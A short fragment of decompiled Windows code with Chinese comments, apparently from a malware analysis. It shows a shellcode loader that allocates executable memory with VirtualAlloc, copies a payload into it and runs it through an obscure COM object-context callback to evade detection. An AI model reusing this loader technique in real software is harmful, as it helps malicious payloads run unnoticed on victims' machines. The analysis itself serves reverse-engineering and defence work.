 if ( *size >= 0xA )
{
v13 = *size;
v14 = (__m128i *)((__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))VirtualAlloc)(// 分配可执行内存
0LL,
*size,
12288LL,
0x40LL);
shellcode = v14;
if ( v14 )
COM回调跳转执行shellcode
{
memcopy_Shellcode(v14, (const __m128i *)(size + 1), v13);
*(_QWORD *)&riid.Data1 = 454LL;
*(_QWORD *)riid.Data4 = 0x46000000000000C0LL;// CLISID {000001c6-0000-0000-c000-000000000046}
CoInitializeEx(0LL, 0);
ppv = 0LL;
CoGetObjectContext(&riid, &ppv);
(*(void (__fastcall **)(LPVOID, __m128i *, unsigned int *, IID *, _DWORD))(*(_QWORD *)ppv + 64LL))(// 冷门com回调执行shellcode
ppv,
shellcode,
size,
&riid,
0);
Sleep(0x1388u);
Sleep(0xFFFFFFFF);
}